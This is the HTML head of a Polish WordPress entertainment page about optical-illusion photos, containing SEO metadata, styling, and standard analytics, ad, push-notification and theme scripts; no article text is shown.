

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/15-fotografii-ktor%D0%B5-w-pierwszej-chwili-oszukaja-wasz-wzrok/
body_size: 42224
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>15 fotografii, którе w pierwszej chwili oszukają wasz wzrok - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="15 fotografii, którе w pierwszej chwili oszukają wasz wzrok"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="15 fotografii, którе w pierwszej chwili oszukają wasz wzrok"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-04-03 13:35:00"/>
<meta property="og:article:modified_time" content="2024-04-03 13:35:00"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="15 fotografii, którе w pierwszej chwili oszukają wasz wzrok"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3.jpg"/>
<meta name="twitter:image:alt" content="15 fotografii, którе w pierwszej chwili oszukają wasz wzrok"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/15-fotografii-ktorе-w-pierwszej-chwili-oszukaja-wasz-wzrok/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2024-04-03T11:35:00+00:00" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/","url":"https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/","name":"15 fotografii, którе w pierwszej chwili oszukają wasz wzrok - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/#primaryimage"},"image":{"@id":"https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3.jpg","datePublished":"2024-04-03T11:35:00+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2024/04/576090-660d3ee7cc4b3.jpg","width":780,"height":440,"caption":"15 fotografii, którе w pierwszej chwili oszukają wasz wzrok"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/15-fotografii-ktor%d0%b5-w-pierwszej-chwili-oszukaja-wasz-wzrok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"15 fotografii, którе w pierwszej chwili oszukają wasz wzrok"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F15-fotografii-ktor%25d0%25b5-w-pierwszej-chwili-oszukaja-wasz-wzrok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F15-fotografii-ktor%25d0%25b5-w-pierwszej-chwili-oszukaja-wasz-wzrok%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"6200c788b1"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/576090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=576090' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"d8fd67c087","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"d8fd67c087","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"d8fd67c087","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
